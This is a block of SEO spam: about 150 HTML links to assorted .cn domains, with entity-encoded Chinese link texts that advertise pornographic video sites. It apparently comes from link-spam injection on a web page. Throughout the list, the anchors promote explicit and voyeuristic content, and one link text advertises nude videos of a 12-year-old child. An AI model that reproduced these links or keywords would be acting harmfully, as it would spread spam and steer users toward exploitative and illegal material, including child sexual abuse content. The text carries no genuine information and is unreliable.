<a href="http://jfiirky.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://moooton.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://armarkat.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://nanss.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://kengqian.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://158as.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://smfjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://720casa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x6210;&#x7801;&#x65E0;&#x4EBA;AV&#x7247;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x6781;&#x54C1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://badrequest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://9486.com.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yodw.cn" target="_blank">&#x56FD;&#x4EA7;&#x540E;&#x5165;&#x53C8;&#x957F;&#x53C8;&#x786C;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://yx1738.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://wfwujin.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://53fx.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j9hua.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://shfurui.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://go116.cn" target="_blank">&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dsil.cn" target="_blank">&#x4E9A;&#x6D32;a&#x89C6;&#x9891;</a>|
<a href="http://kekesu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ctbxr.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://vp99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://52hotels.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nckd.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://minzuyuan.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fjswine.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v</a>|
<a href="http://nkar.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://086xx.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lu94k.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD</a>|
<a href="http://ddgys.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gthao123.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lsggw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://czjufeng.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lielai.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://jngolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai12.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://shweibin.cn" target="_blank">&#x6210;&#x4EBA;&#x874C;&#x86AA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justmvp.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nojr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x548C;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://jpok.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://mr12.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x56FD;&#x5974;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oka8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://zfgcjx.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://432001.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yiqim.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://weixinshichang.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://peakwb.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://mfvy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://youjozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jhjj8.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bp09.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aexr.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zevizo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xixirenti.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njwswl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://apjitai.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://niluoya.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ws6jb.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaodali.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://teshopping.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laozijiufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
